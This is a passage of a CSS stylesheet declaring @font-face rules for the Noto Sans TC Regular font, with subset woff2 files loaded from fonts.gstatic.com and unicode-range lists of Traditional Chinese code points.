  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.80.woff2) format('woff2');
